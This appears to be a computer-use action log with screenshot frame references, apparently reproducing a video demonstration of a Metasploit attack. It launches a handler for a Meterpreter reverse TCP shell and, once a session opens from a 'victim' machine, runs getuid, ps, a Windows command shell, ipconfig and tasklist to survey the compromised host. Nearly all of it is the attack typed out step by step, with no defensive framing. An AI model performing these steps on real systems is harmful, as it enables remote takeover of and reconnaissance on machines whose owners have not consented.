pyautogui.write('msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.244 LPORT=443 E')

pyautogui.press('Return')

pyautogui.moveTo(118, 140)

pyautogui.moveTo(325, 280)

# Scroll the handler output as Meterpreter session 1 opens from 192.168.1.199.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(228, 310)

# Run getuid showing Administrator, then ps to list the victim's processes.
pyautogui.write('get')

pyautogui.write('uid')

pyautogui.press('Return')

pyautogui.moveTo(318, 300)

pyautogui.write('ps')

pyautogui.press('Return')

pyautogui.moveTo(280, 287)

# Drop from Meterpreter into a Windows command shell on the victim.
pyautogui.write('sh')

pyautogui.write('ell')

pyautogui.press('Return')
pyautogui.write('i')

# Run ipconfig in the victim's shell to show its network configuration.
pyautogui.write('pconfig')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(545, 210)

pyautogui.moveTo(616, 148)

pyautogui.moveTo(492, 72)

pyautogui.moveTo(227, 144)

pyautogui.moveTo(345, 310)

# Run tasklist on the victim and scroll up to find AvastSvc.exe and Newcalc.exe.
pyautogui.write('tasklist')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)
